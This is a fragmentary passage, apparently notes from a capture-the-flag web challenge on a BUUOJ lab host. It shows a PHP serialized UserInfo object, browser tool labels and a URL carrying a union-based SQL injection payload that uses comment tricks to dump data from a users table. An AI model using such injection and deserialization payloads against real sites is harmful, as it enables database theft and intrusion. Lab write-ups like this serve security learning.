 username
O:8:"UserInfo":3:
{s:4:"name";s:5:"admin";s:3:"age";i:1;s:4:"blog";s:7:"123.com";}
the contents of his/her blog
制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环
oding SQL XSS LFI XXE Other
http://616765e1-f46e-4241-a9a0-598c4824d43b.node3.buuoj.cn/view.php
?no=2 union/**/select 1,(select group_concat(data)from users),3,4%23